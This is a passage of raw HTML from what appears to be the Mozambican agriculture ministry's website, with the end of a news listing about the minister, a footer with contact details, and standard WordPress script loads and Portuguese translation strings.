						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/Ministro.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
                                <h4 class="title">
								    MINISTRO ROBERTO ALBINO EXORTA QUADROS DO SECTOR A MANTEREM FOCO NA MONITORIA DA CAMPANHA AGRÁRIA                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "490ad15060" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a 